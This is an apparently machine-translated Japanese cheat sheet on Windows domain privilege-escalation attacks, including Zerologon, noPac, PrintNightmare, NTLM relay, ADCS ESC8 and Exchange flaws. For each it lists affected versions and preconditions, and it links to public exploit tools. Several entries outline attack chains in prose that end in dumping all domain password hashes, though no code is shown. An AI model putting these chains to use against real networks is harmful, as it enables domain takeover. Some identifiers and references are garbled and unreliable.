1.MS14-068KERBEROS認定、PACなし

ユーザーがKerberos Key Distribution Center(KDC)からTGT(チケット承認サービスによって生成されたID資格)を申請すると、自分のKerberosチケットを偽造できます。

脆弱性効果:

任意のドメインユーザーをドメイン管理アクセス許可に昇格させます

使用条件:

1. 2012R2未満のドメイン制御には、MS14-068(KB3011780)のパッチがありません

2。ドメインに結合するコンピューターを取得します

3.このドメインにドメインユーザーパスワードとコンピューターのSIDを持っている

使い方:

第:010条- 30000条には詳細な説明があります

これは、https://cloud.tencent.com/developer/article/1760132にあります

2.CVE-2020-1472

Netlogon特権エスカレーションの脆弱性(CVE-2020-1472)は、Windowsドメイン制御における深刻なリモート特権エスカレーションの脆弱性です。

Netlogonが使用するAES認証アルゴリズムのデフォルトのVIベクトルは0であり、攻撃者が認証をバイパスします。同時に、ドメイン制御パスワードを設定するリモートインターフェイスもこの関数を使用して、

ドメイン制御マシンユーザーのパスワードを空に設定します。

このようにして、ドメインハッシュをガイドし、最終的にドメイン制御マシンユーザーのパスワードを復元できます。

脆弱性効果:

この脆弱性は、ドメイン管理アクセスを取得するために使用できます

影響バージョン:

x64ベースのシステムサービスパック用のWindows Server 2008 R2

X64ベースのシステムサービスパック用Windows Server 2008 R2(サーバーコアインストール)

Windows Server 2012Windows Server 2012(サーバーコアインストール)

Windows Server 2012 R2 Windows Server 2012 R2(サーバーコアインストール)

Windows Server 2016Windows Server 2016(サーバーコアインストール)

Windows Server 2019Windows Server 2019(サーバーコアインストール)

Windows Server、バージョン1903(サーバーコアインストール)

Windows Server、バージョン1909(サーバーコアインストール)Windows Server、バージョン2004(サーバーコアインストール)

使い方:

準備ツール:

Impacket Toolkit:https://github.com/secureauthcorp/impacket.git

POC:https://github.com/securabv/cve-2020-1472.git

Exp:https://github.com/dirkjanm/cve-2020-1472

Exp:https://github.com/risksense/zerologon

https://cloud.tencent.com/developer/article/1780108

https://cloud.tencent.com/developer/article/1837483

3.CVE-2021-4228742278

Windowsドメインサービスの許可の高さの脆弱性(CVE-2021-42287、CVE-2021-42278)は、Active Directory Domain Serviceが適切なセキュリティ制限を実装しておらず、セキュリティ制限によってバイパージできる許可エスカレーションをもたらすためです。攻撃者は、この脆弱性を悪用して、ドメイン内の通常のユーザー権をドメイン管理者の権利に引き上げることができます

脆弱性効果:

任意のドメインユーザーをドメイン管理アクセス許可に昇格させます

影響バージョン:

Windows Server 2012 R2(サーバーコアインストール)

Windows Server 2012 R2

Windows Server 2012(サーバーコアインストール)

Windows Server 2012

X64ベースのシステムサービスパック用Windows Server 2008 R2(サーバーコアインストール)

x64ベースのシステムサービスパック用のWindows Server 2008 R2

X64ベースのシステムサービスパック2のWindows Server 2008(サーバーコアインストール)

X64ベースのシステムサービスパックのWindows Server 2008 2

32ビットシステムサービスパック2のWindows Server 2008(サーバーコアインストール)

32ビットシステムサービスパックのWindows Server 2008 2

Windows Server 2016(サーバーコアインストール)

Windows Server 2016

Windows Server、バージョン20H2(サーバーコアインストール)

Windows Server、バージョン2004(サーバーコアインストール)

Windows Server 2022(サーバーコアインストール)

Windows Server 2022

Windows Server 2019(サーバーコアインストール)

Windows Server 2019

使用条件:

(1)共通ドメインメンバーアカウント

(2)ドメインユーザーは、マシンユーザーを作成する許可を持っています(一般的なデフォルトのアクセス許可)

(3)DCはKB5008380またはKB5008602にパッチを適用していません

使い方:

https://github.com/wazehell/sam-the-admin

https://github.com/ridter/nopac

https://blog.csdn.net/fhlzlhq/article/details/121964692

4.CVE-2021-1675/CVE-2021-34527

PrintnightMareこの脆弱性は当初CVE-2021-1675であり、その後MicrosoftはCVE-2021-34527に脆弱性を割り当て、2つの脆弱性は非常に似ているが、攻撃ベクターは異なると述べました。

Print Spoolerは、印刷関連のトランザクションを管理するWindowsのサービスです。すべてのローカルおよびネットワーク印刷キューを管理し、すべての印刷作業を制御するために使用されます。プリントスプーラーサービスは、Windowsシステムでデフォルトで有効になっており、通常のユーザーはこの脆弱性を使用して、システム管理の許可にアップグレードできます。

脆弱性効果:

認証されていないリモート攻撃者は、この脆弱性を悪用して、システム許可を使用してドメインコントローラー上の任意のコードを実行し、ドメイン全体の制御を獲得することができます。

影響バージョン:

Windows Server 2012 R2(サーバーコアインストール)

Windows Server 2012 R2

Windows Server 2012(サーバーコアインストール)

Windows Server 2012

X64ベースのシステムサービスパック用Windows Server 2008 R2(サーバーコアインストール)

x64ベースのシステムサービスパック用のWindows Server 2008 R2

X64ベースのシステムサービスパック2のWindows Server 2008(サーバーコアインストール)

X64ベースのシステムサービスパックのWindows Server 2008 2

32ビットシステムサービスパック2のWindows Server 2008(サーバーコアインストール)

32ビットシステムサービスパックのWindows Server 2008 2

Windows RT 8.1

X64ベースのシステム用Windows 8.1

32ビットシステム用のWindows 8.1

X64ベースのシステムサービスパック用Windows 7

32ビットシステムサービスパック用のWindows 7

Windows Server 2016(サーバーコアインストール)

Windows Server 2016

X64ベースのシステム用Windows 10バージョン1607

32ビットシステム用のWindows 10バージョン1607

X64ベースのシステム用Windows 10

32ビットシステム用のWindows 10

Windows Server、バージョン20H2(サーバーコアインストール)

ARM64ベースのシステム用のWindows 10バージョン20H2

32ビットシステム用のWindows 10バージョン20H2

X64ベースのシステム用Windows 10バージョン20H2

Windows Server、バージョン2004(サーバーコアインストール)

X64ベースのシステム用Windows 10バージョン2004

ARM64ベースのシステム用のWindows 10バージョン2004

32ビットシステム用のWindows 10バージョン2004

32ビットシステム用のWindows 10バージョン21H1

ARM64ベースのシステム用のWindows 10バージョン21H1

X64ベースのシステム用Windows 10バージョン21H1

ARM64ベースのシステム用のWindows 10バージョン1909

X64ベースのシステム用Windows 10バージョン1909

32ビットシステム用のWindows 10バージョン1909

Windows Server 2019(サーバーコアインストール)

Windows Server 2019

ARM64ベースのシステム用のWindows 10バージョン1809

X64ベースのシステム用Windows 10バージョン1809

32ビットシステム用のWindows 10バージョン1809

利用シナリオ

ワーキンググループ環境では、この脆弱性を通じて最高のシステム許可を取得できます。ドメイン環境では、直接攻撃ドメインコントローラーは、ドメイン制御のシステム許可を取得し、任意のコードを実行できます。永続的な操作に使用できます。ドメインコントロールを取得した後、共有ディレクトリのDLLは共有ディレクトリがあり、ドメインコントロールにアクセスできる場合にリモートにロードできます。利用の条件

ターゲットは、スプーラーサービスを有効にします。通常の権限を持つドメインアカウント。作成されたSMBサービスにより、匿名アクセスが可能になります。つまり、ターゲットはファイルを直接取得できます。使い方

https://github.com/cube0x0/cve-2021-1675

https://github.com/cube0x0/impacket

https://github.com/3gstudent/invoke-buildanonymoussmbserver

https://bewhale.github.io/posts/29501.html

https://mp.weixin.qq.com/s/1sr0wtyjff5unupjtj-dww

5.CVE-2019-1040

2019年6月、Microsoftはセキュリティアップデートをリリースしました。この更新により、CVE-2019-1040の脆弱性が修正されます。この脆弱性では、攻撃者は、中間攻撃を介してNTLM MIC(メッセージ整合性チェック)保護をバイパスし、ターゲットサーバーへの認証トラフィックを中継することができます。

脆弱性効果

この攻撃により、攻撃者は、1つの通常のドメインアカウントのみが利用可能な場合、ドメイン制御サーバーを含むWindowsドメイン内の任意のマシンをリモート制御できます。

影響バージョン

Windows 7 SP1からWindows 10 1903

Windows Server 2008からWindows Server 2019

利用シナリオ

特定の環境では、CVE-2019-1040の脆弱性の攻撃チェーンが2つの攻撃方法で特定されています。

1。Exchange Serverドメインを攻撃します(以下のこの方法で説明)

2。攻撃ドメイン広告サーバー(リソースベースの制約代表団と組み合わせて)

利用の条件

A. Exchange Serverは、任意のバージョン(PrivexChange用にパッチされたバージョンを含む)にすることができます。唯一の要件は、交換が共有権限またはRBACモードにインストールされたときにデフォルトで高い権限を持つことです。 B.ドメイン内のアカウント。 (Spoolserviceエラーを生成するための唯一の要件は、認証されたドメイン内アカウントであるため)C。CVE-2019-1040の脆弱性の本質は、NTLMパケット整合性検証に欠陥があることです。この攻撃チェーンでは、攻撃者はSMBからLDAPへの転送を防ぐパケット内のフラグを削除しました。 D.エクスチェンジサーバーが攻撃者に認証され、LDAPを介して認証をドメインコントローラーにリレーできるようにするリクエストを作成します。これにより、リレー被害者の許可を使用してActive Directoryで操作を実行できます。たとえば、攻撃者のアカウントにDCSYNC許可を付与します。 E.信頼できるがまったく異なる広告フォレストにユーザーがいる場合、ドメインでまったく同じ攻撃を実行することもできます。 (認証されたユーザーがスプールサービスの逆接続をトリガーできるため)

脆弱性エクスプロイト攻撃チェーン

1.ドメイン内の任意のアカウントを使用して、SMBを介して攻撃されたExchangeサーバーに接続し、リレー攻撃サーバーを指定します。同時に、spoolserviceエラーを使用して逆SMBリンクをトリガーする必要があります。 2。リレーサーバーは、SMBを介して攻撃者のホストに戻り、NTLMRELAYXを使用して、LDAPへのCVE-2019-1040の脆弱性を使用してNTLM認証データを変更した後、SMBリクエストパケットをリレーします。 3.リレーしたLDAP認証を使用します。この時点で、Exchange Serverは攻撃者のアカウントにDCSYNC許可を付与できます。 4.攻撃者のアカウントは、DCSYNCを使用して、ADドメインのすべてのドメインユーザーパスワードのハッシュをダンプします(ドメイン管理者のハッシュを含み、ドメイン全体が削除されました)。

使い方:

https://github.com/secureauthcorp/impacket

https://github.com/dirkjanm/krbrelayx

https://github.com/ridter/cve-2019-1040

https://github.com/ridter/cve-2019-1040-dcpwn

同じネットワークセグメント:https://www.freebuf.com/vuls/274091.html

トンネルの下:https://zhuanlan.zhihu.com/p/142080911

CVE-2019-1040+RBCD(リソースベースの結合委任)+PetitPatom

6。ドメイン委任攻撃

https://mp.weixin.qq.com/s/gdmnlskjxhela4guwxtkq

7.NTLMリレー

https://www.anquanke.com/post/id/1931493https://www.anquanke.com/post/id/1934933https://www.anquanke.com/id/1940693https://www.anquanke.com/post/id/194514

8。ADCS脆弱性-ESC8(Petitpotam)(ADCSリレー)

ADCS認証はNTLM認証をサポートするため、ESC8はHTTP NTLMリレーです。

脆弱性効果:

通常のドメインユーザーをドメイン管理権限に昇格させます

使用条件:

1. ADCSへのパッチはありません2。2つのドメインコントロールがあります3。ADCSサービスがあります

使い方:

https://blog.csdn.net/qq_43645782/article/details/119322322

https://forum.butian.net/share/1583

9。ADCS脆弱性- CVE-2022–26923

脆弱性インパクト:を使用すると、低主権のユーザーは、アクティブディレクトリ証明書サービス(AD CS)サーバーの役割を備えたデフォルトのActive Directory環境でドメイン管理者へのアクセス許可を高めることができます。

脆弱なコンポーネント:Active Directory証明書サービス(広告CS)

脆弱性の簡単な説明:マシンアカウントを構築し、DNSHOSTNAME属性を改ざんすることにより、AD CSは証明書を申請するときにDNSHOSTNAME属性を証明書に埋め込み、マシンアカウントは高権限のあるドメイン制御アイデンティティを取得します。

影響を受けるWindowsバージョン:

Windows 8.1

Windows 10バージョン1607、1809、1909、2004、20H2、21H1、21H2

Windows 11

Windows Server 2008、2016、2019、2022

使用率の前提条件:

CVE-2022-26923/CVE-2022-26931脆弱性は、2021 CVE-2021-42278/CVE-2021-42287SAMACCOUNTNAMEスプーフィングの脆弱性に似ています。どちらもForgedドメインコントローラー名IDを使用して、関連する特権操作操作を実行します。その利用の前提条件は次のとおりです。

特権エスカレーションの脆弱性は、Windows Server 2012 R2からWindows Server 2022への現在Microsoft製品サポート範囲内のすべてのWindows Server Active Directoryバージョンや、製品サポート範囲を超えた古いWindows Serverバージョンを含むすべてのWindows Server Active Directoryバージョンに適用されます。侵入者は、Activeディレクトリ内の少なくとも1つのコンピューターアカウントの「DNSホスト名への書き込み」許可を「検証した」許可を取得した少なくとも1つのActive Directoryユーザーアカウントを制御します。デフォルトでは、単一のActive Directory Normal Domainユーザーは、アクティブなディレクトリに10のコンピューターアカウントを参加または作成し、作成/作成したコンピューターアカウントの作成者オーナーの管理権許可(「DNSHOST名への検証済みの書き込み」を含む)を含むことができます。したがって、この許可は簡単に取得できます。エンタープライズ証明書サービスはActive Directoryに展開され、上記の制御されたコンピューターアカウントがコンピューター認証証明書を申請できるようにします。エンタープライズ証明書サービスは、Active Directoryに広く展開されている関連する基本サービスであり、デフォルトでは、Active Directoryと統合されたエンタープライズ証明書サービスにより、ドメイン内のコンピューターがデフォルトでコンピューター認証証明書を適用できます。複製リファレンス:

https://forum.butian.net/share/1578

https://forum.butian.net/share/1583

10。交換に関連して、Exchange Serverを制御できます

交換はドメインで重要な役割を果たします。一般的に言えば、Exchangeサーバーへのアクセス許可を取得することは、基本的にドメイン管理に権限を取得することと同等です。 Exchangeサーバーを取得すると、ドメインマネージャーが直接ログインする可能性が高くなります。または、ドメインマネージャーがログインしました。ExchangeServerのアクセス許可を取得すると、ドメイン制御Cドライブを直接監視して許可があるかどうかを確認することができます。許可がない場合は、Mimikatzを使用してパスワードの波をキャッチしてみてください。ドメインマネージャーまたは承認されたユーザーを直接キャッチできる可能性が高いです。さらに、サーバーのより高いバージョンでも、ExchangeでPlantextパスワードをキャッチできます。

11.CVE-2018-8581(ドメインコントロールを使用)

脆弱性の説明:

この脆弱性は、SSRFとExchangeサーバーの高額なリクエストを活用して、正当なメールボックス資格情報を持つユーザーがドメイン管理許可に昇格するようになります。

衝撃の範囲:

Exchange Server 2010

Exchange Server 2013

Exchange Server 2016

使用条件:

デフォルトでは、攻撃者は正当なメールボックスユーザー資格情報を持っています。同時に、エクスプロイトはNTLMリレーを通じて権限を高めているため、攻撃者はすでにイントラネット環境で利用可能なホストを取得する必要があります。

脆弱性の紹介:

脆弱性はいくつかの面で発生します。

まず、Exchangeを使用すると、ユーザー(認証されている限り)がEWSインターフェイスを介してプッシュサブスクリプション(プッシュサブスクリプション)を作成し、通知プッシュの宛先としてURLを指定できます。第二に、通知がプッシュにサブスクライブされた後、Exchangeはプッシュがトリガーされたときに資格情報クラスのDefaultCreDentialsプロパティを使用します。 EWSはシステム許可を得て実行されるため、DefaultCreDentialsを使用するときに発行されたHTTP要求は、この許可を使用してNTLM認証を開始します。 EWSリクエストでは、ヘッダーでSerializedSecurityContextを使用することにより、SIDを指定することで、IDのマスカレードを実装できるため、指定されたユーザーとしてEWSコールオペレーションを実行できます。言い換えれば、[Exchangeサーバーを制御してHTTPプロトコルのNTLM要求を開始して、Exchange MachineユーザーのNet-NTLMハッシュを取得できるようにします]

このエクスプロイトにはNTLMによるリプレイ攻撃が含まれるため、考えるのは簡単なことは、クレデンシャルをドメイン制御マシンに再生することです。リプレイされたNTLM資格情報はExchangeサーバーのマシンユーザー許可から得られるため、LDAPセクションのリレーの説明によると、Exchange Machineユーザーには書き込みACLアクセス許可があり、ユーザーにアクセス許可を上げてDCSYNC許可を与え、それによってすべてのパスワードハッシュをダンプすることができます。

サーバーが署名を必要とするかどうか:

リレーするサーバーはLDAPです。前のセクション[LDAP署名]では、LDAPサーバーのデフォルトポリシーはネゴシエートされた署名です。署名するかどうかは、クライアントによって決定されます。クライアントは状況に分かれています。 SMBプロトコルの場合、署名はデフォルトで必要です。 WebADVまたはHTTPプロトコルの場合、署名は必要ありません。

この脆弱性で開始された要求はHTTPプロトコルです。つまり、何もする必要はなく、この脆弱性に署名を必要としません。

Exp :

https://github.com/ridter/exchange2domain

#ntlmrelayx.py+privexchange.py+secretdump.pyを使用することもできます

https://github.com/dirkjanm/privexchange

https://github.com/secureauthcorp/impacket

複製については、この記事を参照してください。

https://www.jianshu.com/p/e081082cbc73 CVE-2020-0688(RCE)脆弱性説明:攻撃者がさまざまな手段を通じてExchangeコントロールパネル(ECP)コンポーネントにアクセスできるユーザーアカウントパスワードを取得した場合、攻撃された交換のコードを実行し、サーバーの任意を直接取得できます。

利用条件:Exchange Server 2010 SP3/2013/2016/2019、通常のアカウント。

攻撃スクリプト:

https://github.com/zcgonvh/cve-2020-0688

https://github.com/random-robbie/cve-2020-0688

再現:

https://www.anquanke.com/post/id/226543#h3-13

12.CVE-2020-17144(RCE)

脆弱性の説明:リモート攻撃者は、認証をバイパスし、特別なcmdletパラメーターを構築することで脆弱性を活用できます。



















